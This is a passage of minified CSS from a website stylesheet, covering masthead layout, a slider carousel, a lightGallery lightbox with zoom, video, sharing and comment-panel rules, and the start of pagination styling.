figure img{width:100%;height:auto;transition:all 650ms ease}.c-masthead__title{font-size:calc(1rem*(1.25*1.25*1.25));line-height:1.25;margin-bottom:0}.c-masthead__content{margin-top:1em}.c-masthead__text{padding-top:30vw;padding-top:calc(min(30vw, 400px));padding-bottom:24px}.c-masthead__text .c-cta{display:inline-block;margin-bottom:12px}.c-masthead--has-bg-image .c-masthead__text{padding-top:24px}@media (min-width: 62.5em){.c-masthead--has-bg-image .c-masthead__text{padding-top:0}}@media (min-width: 46.875em){.c-masthead--has-bg-image .c-masthead__text::before{background:linear-gradient(to top, #000 0%,rgba(0,0,0,0.738) 19%,rgba(0,0,0,0.541) 34%,rgba(0,0,0,0.382) 47%,rgba(0,0,0,0.278) 56.5%,rgba(0,0,0,0.194) 65%,rgba(0,0,0,0.126) 73%,rgba(0,0,0,0.075) 80.2%,rgba(0,0,0,0.042) 86.1%,rgba(0,0,0,0.021) 91%,rgba(0,0,0,0.008) 95.2%,rgba(0,0,0,0.002) 98.2%,rgba(0,0,0,0) 100%);height:175%;bottom:0;content:'';position:absolute;left:0;right:0;z-index:-1;opacity:0.95;width:100%}}@media (min-width: 62.5em){.c-masthead--has-bg-image{padding-top:0}}@media (min-width: 46.875em){.c-masthead--has-bg-image .c-masthead__text{z-index:100;position:absolute;bottom:0;left:0;right:0;color:#fff}.c-masthead__title{font-size:calc(1rem*(1.25*1.25*1.25*1.25*1.25));line-height:1.25}.c-masthead__content{padding-bottom:12px}.c-masthead__text{padding-bottom:36px}.u-white-theme:not(.masthead-has-image) .c-masthead{border-bottom:1px solid rgba(0,0,0,0.35)}}@media (max-width: 46.865em){.u-white-theme .c-masthead{border-bottom:1px solid rgba(0,0,0,0.35)}}.animate__slideFadeInUp{animation-timing-function:cubic-bezier(0.25, 1, 0.5, 1);animation-name:smallFadeInUp;animation-delay:650ms}@media (min-width: 46.875em){.animate__slideFadeInUp{animation-name:slideFadeInUp}}@keyframes slideFadeInUp{from{transform:translate3d(0, 24px, 0);visibility:visible;opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}@keyframes smallFadeInUp{from{visibility:visible;opacity:0}to{opacity:1}}.c-masthead__button-group{margin:0;padding:0;list-style-type:none;display:flex;flex-wrap:wrap;gap:12px}.c-masthead__button-group .c-btn--selected{background-color:#000;color:#fff}.c-masthead--planner .c-masthead__text .o-wrapper,.c-masthead--watchlist .c-masthead__text .o-wrapper{display:flex;justify-content:space-between;align-items:baseline;gap:12px}@media (max-width: 46.865em){.c-masthead--planner .c-masthead__text .o-wrapper,.c-masthead--watchlist .c-masthead__text .o-wrapper{flex-direction:column}}.c-masthead--planner .c-masthead__text .o-wrapper::after,.c-masthead--watchlist .c-masthead__text .o-wrapper::after{display:none !important}.tns-outer{padding:0 !important}.tns-outer [hidden]{display:none !important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s, opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto !important}.tns-gallery>.tns-moving{transition:all 0.25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity 0.6s;opacity:0.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-normal,.tns-fadeOut{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.33333%;width:calc(100% * 70 / 3);position:absolute;right:0}.tns-t-ct:after{content:'';display:table;clear:both}.tns-t-ct>div{width:1.42857%;width:calc(100% / 70);height:10px;float:left}.tns-outer{position:relative}.tns-controls{z-index:30}@media (max-width: 87.5em){.tns-controls{width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:12px}.tns-controls button{transform:translateY(-50%);right:12px}}@media (max-width: 87.5em) and (min-width: 62.5em){.tns-controls button{right:24px}}@media (max-width: 87.5em){.tns-controls button:first-of-type{margin-right:6px}}@media (min-width: 87.5em){.tns-controls button{position:absolute;top:50%;transform:translateY(-50%);z-index:30}.tns-controls button[data-controls="prev"]{left:-72px}.tns-controls button[data-controls="prev"][disabled]{opacity:0}.tns-controls button[data-controls="next"]{right:-72px}}.tns-controls [aria-controls]{font-size:1rem;margin:0.5px;padding:0 12px;color:#000;background-color:#FFB800;border:0;border-radius:0;outline:none;height:38px;width:38px;border-radius:50%}@media (min-width: 46.875em){.tns-controls [aria-controls]{font-size:1rem;height:42px;width:42px}}@media (min-width: 62.5em){.tns-controls [aria-controls]{font-size:calc(1rem*(1.25));height:48px;width:48px}}@media (min-width: 75em){.tns-controls [aria-controls]{font-size:calc(1rem*(1.25*1.25));height:56px;width:56px}}.lt-ie9 .tns-controls>[aria-controls]{line-height:2.5em}[data-action]{display:block;margin:10px auto;font-size:17px;min-width:3em;text-align:center;background:transparent;border:0}.tns-controls [disabled]{color:#999999;background:#B3B3B3;cursor:not-allowed !important}.tns-nav{margin:10px 0;position:absolute}.tns-nav>[aria-controls]{width:32px;height:6px;padding:0;margin-right:4px;border-radius:0;background-color:rgba(0,0,0,0.35);border:0;box-shadow:0 2px 4px 0 rgba(0,0,0,0.5)}.tns-nav>[aria-controls].tns-nav-active{background-color:#000}.o-grid.tns-slider{flex-flow:row nowrap}.tns-item .img{box-shadow:0 0 20px 0 rgba(0,0,0,0.5)}.tns-item img{width:100%;height:auto;transition:all 300ms ease-out}.tns-horizontal{flex-wrap:nowrap}.tns-inner{width:100%}@font-face{font-family:lg;src:url(../fonts/lg.woff2?io9a6k) format("woff2"),url(../fonts/lg.ttf?io9a6k) format("truetype"),url(../fonts/lg.woff?io9a6k) format("woff"),url(../fonts/lg.svg?io9a6k#lg) format("svg");font-weight:400;font-style:normal;font-display:block}.lg-icon{font-family:lg !important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-container{font-family:system-ui,-apple-system,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Liberation Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji'}.lg-next,.lg-prev{background-color:rgba(0,0,0,0.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;outline:0;border:none}.lg-next.disabled,.lg-prev.disabled{opacity:0 !important;cursor:default}.lg-next:hover:not(.disabled),.lg-prev:hover:not(.disabled){color:#fff}.lg-single-item .lg-next,.lg-single-item .lg-prev{display:none}.lg-next{right:20px}.lg-next:before{content:'\e095'}.lg-prev{left:20px}.lg-prev:after{content:'\e094'}@keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}.lg-outer.lg-right-end .lg-object{animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-media-overlap .lg-toolbar{background-image:linear-gradient(0deg, rgba(0,0,0,0), rgba(0,0,0,0.4))}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none !important;outline:medium none;will-change:color;transition:color .2s linear;background:0 0;border:none;box-shadow:none}.lg-toolbar .lg-icon.lg-icon-18{font-size:18px}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:'\e070'}.lg-toolbar .lg-maximize{font-size:22px}.lg-toolbar .lg-maximize:after{content:'\e90a'}.lg-toolbar .lg-download:after{content:'\e0f2'}.lg-sub-html{color:#eee;font-size:16px;padding:10px 40px;text-align:center;z-index:1080;opacity:0;transition:opacity .2s ease-out 0s}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}.lg-sub-html a{color:inherit}.lg-sub-html a:hover{text-decoration:underline}.lg-media-overlap .lg-sub-html{background-image:linear-gradient(180deg, rgba(0,0,0,0), rgba(0,0,0,0.6))}.lg-item .lg-sub-html{position:absolute;bottom:0;right:0;left:0}.lg-error-msg{font-size:14px;color:#999}.lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;height:47px;vertical-align:middle}.lg-closing .lg-next,.lg-closing .lg-prev,.lg-closing .lg-sub-html,.lg-closing .lg-toolbar{opacity:0;transition:transform 0.08 cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.08 cubic-bezier(0, 0, 0.25, 1) 0s,color 0.08 linear}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{opacity:0;will-change:opacity;transition:opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;width:100%;max-height:350px;overflow:hidden;float:left}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{transition-duration:0s !important}.lg-outer .lg-thumb-outer.lg-rebuilding-thumbnails .lg-thumb{transition-duration:0s !important}.lg-outer .lg-thumb-outer.lg-thumb-align-middle{text-align:center}.lg-outer .lg-thumb-outer.lg-thumb-align-left{text-align:left}.lg-outer .lg-thumb-outer.lg-thumb-align-right{text-align:right}.lg-outer.lg-single-item .lg-thumb-outer{display:none}.lg-outer .lg-thumb{padding:5px 0;height:100%;margin-bottom:-5px;display:inline-block;vertical-align:middle}@media (min-width: 768px){.lg-outer .lg-thumb{padding:10px 0}}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border-radius:2px;margin-bottom:5px;will-change:border-color}@media (min-width: 768px){.lg-outer .lg-thumb-item{border-radius:4px;border:2px solid #fff;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer .lg-toggle-thumb:after{content:'\e1ff'}.lg-outer.lg-animate-thumb .lg-thumb{transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.lg-outer .lg-video-cont{text-align:center;display:inline-block;vertical-align:middle;position:relative}.lg-outer .lg-video-cont .lg-object{width:100% !important;height:100% !important}.lg-outer .lg-has-iframe .lg-video-cont{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-video-object{position:absolute;left:0;right:0;width:100%;height:100%;top:0;bottom:0;z-index:3}.lg-outer .lg-video-poster{z-index:1}.lg-outer .lg-has-video .lg-video-object{opacity:0;will-change:opacity;transition:opacity .3s ease-in}.lg-outer .lg-has-video.lg-video-loaded .lg-video-play-button,.lg-outer .lg-has-video.lg-video-loaded .lg-video-poster{opacity:0 !important}.lg-outer .lg-has-video.lg-video-loaded .lg-video-object{opacity:1}@keyframes lg-play-stroke{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes lg-play-rotate{100%{transform:rotate(360deg)}}.lg-video-play-button{width:18%;max-width:140px;position:absolute;top:50%;left:50%;z-index:2;cursor:pointer;transform:translate(-50%, -50%) scale(1);will-change:opacity,transform;transition:transform 0.25s cubic-bezier(0.17, 0.88, 0.32, 1.28),opacity 0.1s}.lg-video-play-button:hover .lg-video-play-icon,.lg-video-play-button:hover .lg-video-play-icon-bg{opacity:1}.lg-video-play-icon-bg{fill:none;stroke-width:3%;stroke:#fcfcfc;opacity:.6;will-change:opacity;transition:opacity .12s ease-in}.lg-video-play-icon-circle{position:absolute;top:0;left:0;bottom:0;right:0;fill:none;stroke-width:3%;stroke:rgba(30,30,30,0.9);stroke-opacity:1;stroke-linecap:round;stroke-dasharray:200;stroke-dashoffset:200}.lg-video-play-icon{position:absolute;width:25%;max-width:120px;left:50%;top:50%;transform:translate3d(-50%, -50%, 0);opacity:.6;will-change:opacity;transition:opacity .12s ease-in}.lg-video-play-icon .lg-video-play-icon-inner{fill:#fcfcfc}.lg-video-loading .lg-video-play-icon-circle{animation:lg-play-rotate 2s linear .25s infinite,lg-play-stroke 1.5s ease-in-out .25s infinite}.lg-video-loaded .lg-video-play-button{opacity:0;transform:translate(-50%, -50%) scale(0.7)}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;will-change:opacity;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:'\e01d'}.lg-show-autoplay .lg-autoplay-button:after{content:'\e01a'}.lg-single-item .lg-autoplay-button{opacity:.75;pointer-events:none}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transition-duration:0s !important}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{will-change:transform;transition:transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s}.lg-outer.lg-use-transition-for-zoom.lg-zoom-drag-transition .lg-item.lg-complete.lg-zoomable .lg-img-wrap{will-change:transform;transition:transform 0.8s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{transform:scale3d(1, 1, 1);will-change:opacity,transform;transition:transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s,opacity 0.15s !important;transform-origin:0 0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.lg-icon.lg-zoom-in:after{content:'\e311'}.lg-icon.lg-actual-size{font-size:20px}.lg-icon.lg-actual-size:after{content:'\e033'}.lg-icon.lg-zoom-out{opacity:.5;pointer-events:none}.lg-icon.lg-zoom-out:after{content:'\e312'}.lg-zoomed .lg-icon.lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer.lg-first-slide-loading .lg-actual-size,.lg-outer.lg-first-slide-loading .lg-zoom-in,.lg-outer.lg-first-slide-loading .lg-zoom-out,.lg-outer[data-lg-slide-type=iframe] .lg-actual-size,.lg-outer[data-lg-slide-type=iframe] .lg-zoom-in,.lg-outer[data-lg-slide-type=iframe] .lg-zoom-out,.lg-outer[data-lg-slide-type=video] .lg-actual-size,.lg-outer[data-lg-slide-type=video] .lg-zoom-in,.lg-outer[data-lg-slide-type=video] .lg-zoom-out{opacity:.75;pointer-events:none}.lg-outer .lg-pager-outer{text-align:center;z-index:1080;height:10px;margin-bottom:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer.lg-single-item .lg-pager-outer{display:none}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;transform:translate3d(0, 0, 0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#fff;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;will-change:transform,opacity;transition:opacity .15s ease 0s,transform .15s ease 0s;transform:translate3d(0, 5px, 0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,0.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,0.7) inset;display:block;height:12px;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer .lg-dropdown-overlay{background-color:rgba(0,0,0,0.25);bottom:0;cursor:default;left:0;position:absolute;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;will-change:visibility,opacity;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active .lg-dropdown,.lg-outer.lg-dropdown-active .lg-dropdown-overlay{transition-delay:0s;transform:translate3d(0, 0, 0);opacity:1;visibility:visible}.lg-outer.lg-dropdown-active .lg-share{color:#fff}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;transform:translate3d(0, 5px, 0);will-change:visibility,opacity,transform;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:'';display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#fff;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,0.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer .lg-share{position:relative}.lg-outer .lg-share:after{content:'\e80d'}.lg-outer .lg-share-facebook .lg-icon{color:#3b5998}.lg-outer .lg-share-facebook .lg-icon:after{content:'\e904'}.lg-outer .lg-share-twitter .lg-icon{color:#00aced}.lg-outer .lg-share-twitter .lg-icon:after{content:'\e907'}.lg-outer .lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer .lg-share-pinterest .lg-icon:after{content:'\e906'}.lg-comment-box{width:420px;max-width:100%;position:absolute;right:0;top:0;bottom:0;z-index:9999;background-color:#fff;will-change:transform;transform:translate3d(100%, 0, 0);transition:transform 0.4s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-comment-box .lg-comment-title{margin:0;color:#fff;font-size:18px}.lg-comment-box .lg-comment-header{background-color:#000;padding:12px 20px;position:absolute;left:0;right:0;top:0}.lg-comment-box .lg-comment-body{height:100% !important;padding-top:43px !important;width:100% !important}.lg-comment-box .fb-comments{height:100%;width:100%;background:url(../images/loading.gif) no-repeat scroll center center #fff;overflow-y:auto;display:inline-block}.lg-comment-box .fb-comments[fb-xfbml-state=rendered]{background-image:none}.lg-comment-box .fb-comments>span{max-width:100%}.lg-comment-box .lg-comment-close{position:absolute;right:5px;top:12px;cursor:pointer;font-size:20px;color:#999;will-change:color;transition:color .2s linear}.lg-comment-box .lg-comment-close:hover{color:#fff}.lg-comment-box .lg-comment-close:after{content:'\e070'}.lg-comment-box iframe{max-width:100% !important;width:100% !important}.lg-comment-box #disqus_thread{padding:0 20px}.lg-outer .lg-comment-overlay{background-color:rgba(0,0,0,0.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;will-change:visibility,opacity;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer .lg-comment-toggle:after{content:'\e908'}.lg-outer.lg-comment-active .lg-comment-overlay{transition-delay:0s;transform:translate3d(0, 0, 0);opacity:1;visibility:visible}.lg-outer.lg-comment-active .lg-comment-toggle{color:#fff}.lg-outer.lg-comment-active .lg-comment-box{transform:translate3d(0, 0, 0)}.lg-outer .lg-img-rotate{position:absolute;left:0;right:0;top:0;bottom:0;transition:transform 0.4s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-outer[data-lg-slide-type=iframe] .lg-flip-hor,.lg-outer[data-lg-slide-type=iframe] .lg-flip-ver,.lg-outer[data-lg-slide-type=iframe] .lg-rotate-left,.lg-outer[data-lg-slide-type=iframe] .lg-rotate-right,.lg-outer[data-lg-slide-type=video] .lg-flip-hor,.lg-outer[data-lg-slide-type=video] .lg-flip-ver,.lg-outer[data-lg-slide-type=video] .lg-rotate-left,.lg-outer[data-lg-slide-type=video] .lg-rotate-right{opacity:.75;pointer-events:none}.lg-rotate-left:after{content:'\e900'}.lg-rotate-right:after{content:'\e901'}.lg-icon.lg-flip-hor,.lg-icon.lg-flip-ver{font-size:26px}.lg-flip-ver:after{content:'\e903'}.lg-flip-hor:after{content:'\e902'}.lg-medium-zoom-item{cursor:zoom-in}.lg-medium-zoom .lg-outer{cursor:zoom-out}.lg-medium-zoom .lg-outer.lg-grab img.lg-object{cursor:zoom-out}.lg-medium-zoom .lg-outer.lg-grabbing img.lg-object{cursor:zoom-out}.lg-relative-caption .lg-outer .lg-sub-html{white-space:normal;bottom:auto;padding:0;background-image:none}.lg-relative-caption .lg-outer .lg-relative-caption-item{opacity:0;padding:16px 0;transition:.5s opacity ease}.lg-relative-caption .lg-outer .lg-show-caption .lg-relative-caption-item{opacity:1}.lg-group:after{content:'';display:table;clear:both}.lg-container{display:none;outline:0}.lg-container.lg-show{display:block}.lg-on{scroll-behavior:unset}.lg-hide-sub-html .lg-sub-html,.lg-next,.lg-pager-outer,.lg-prev,.lg-toolbar{opacity:0;will-change:transform,opacity;transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.25s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-show-in .lg-next,.lg-show-in .lg-pager-outer,.lg-show-in .lg-prev,.lg-show-in .lg-toolbar{opacity:1}.lg-show-in.lg-hide-sub-html .lg-sub-html{opacity:1}.lg-show-in .lg-hide-items .lg-prev{opacity:0;transform:translate3d(-10px, 0, 0)}.lg-show-in .lg-hide-items .lg-next{opacity:0;transform:translate3d(10px, 0, 0)}.lg-show-in .lg-hide-items .lg-toolbar{opacity:0;transform:translate3d(0, -10px, 0)}.lg-show-in .lg-hide-items.lg-hide-sub-html .lg-sub-html{opacity:0;transform:translate3d(0, 20px, 0)}.lg-outer{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:.001;outline:0;will-change:auto;overflow:hidden;transition:opacity .15s ease 0s}.lg-outer *{box-sizing:border-box}.lg-outer.lg-zoom-from-image{opacity:1}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-current,.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-next-slide,.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-prev-slide{transition-duration:inherit !important;transition-timing-function:inherit !important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{transition-duration:0s !important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-content{position:absolute;top:0;left:0;right:0;bottom:0}.lg-outer .lg-inner{width:100%;position:absolute;left:0;top:0;bottom:0;transition:opacity 0s;white-space:nowrap}.lg-outer .lg-item{will-change:transform,opacity;display:none !important}.lg-outer .lg-item:not(.lg-start-end-progress){background:url(../images/loading.gif) no-repeat scroll center center transparent}.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block !important}.lg-outer.lg-css .lg-current{display:inline-block !important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:'';display:inline-block;height:100%;vertical-align:middle}.lg-outer .lg-img-wrap{position:absolute;left:0;right:0;top:0;bottom:0;white-space:nowrap;font-size:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-object{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto;height:auto;position:relative}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play-button{opacity:0;will-change:opacity;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-zoom-from-image .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-zoom-from-image .lg-video-play-button{opacity:1}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play-button{opacity:1}.lg-outer .lg-empty-html .lg-sub-html,.lg-outer .lg-empty-html.lg-sub-html{display:none}.lg-outer.lg-hide-download .lg-download{opacity:.75;pointer-events:none}.lg-outer .lg-first-slide .lg-dummy-img{position:absolute;top:50%;left:50%}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-components{transform:translate3d(0, 0, 0);opacity:1}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-sub-html{opacity:1;transition:opacity .2s ease-out .15s}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;will-change:auto;transition:opacity 333ms ease-in 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{transition:none 0s ease 0s !important}.lg-css3.lg-use-css3 .lg-item{-webkit-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{transition:opacity .1s ease 0s}.lg-css3.lg-use-css3 .lg-item.lg-start-progress{transition:transform 1s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s}.lg-css3.lg-use-css3 .lg-item.lg-start-end-progress{transition:transform 1s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{transform:translate3d(-100%, 0, 0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{transform:translate3d(100%, 0, 0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{transform:translate3d(0, 0, 0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{transition:transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s}.lg-container{display:none}.lg-container.lg-show{display:block}.lg-container.lg-dragging-vertical .lg-backdrop{transition-duration:0s !important}.lg-container.lg-dragging-vertical .lg-css3 .lg-item.lg-current{transition-duration:0s !important;opacity:1}.lg-inline .lg-backdrop,.lg-inline .lg-outer{position:absolute}.lg-inline .lg-backdrop{z-index:1}.lg-inline .lg-outer{z-index:2}.lg-inline .lg-maximize:after{content:'\e909'}.lg-components{transform:translate3d(0, 100%, 0);will-change:transform;transition:transform .35s ease-out 0s;z-index:1080;position:absolute;bottom:0;right:0;left:0}.lg-container .lg-icon::before,.lg-container .lg-icon::after{font-family:'Font Awesome 5 Pro'}.lg-container .lg-close{margin:6px}.lg-container .lg-close:hover,.lg-container .lg-close:active{background:none}.lg-container .lg-close::after{content:"\f00d"}.lg-container .lg-inner{opacity:0}html.lg-on,html.lg-on body{max-height:100%;overflow:hidden;position:relative}html.lg-on .lg-inner{opacity:1}.lg-backdrop.in{opacity:.9}.c-pagination{text-align:center;font-size:0;counter-reset:pagination;padding:24px 0}.c-pagination .page-numbers{counter-increment:pagination;display:inline-block;padding:0.5em;margin:0 0.5em;font-size:1rem;line-height:1;text-decoration:none;min-width:35px;cursor:pointer;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.c-pagination 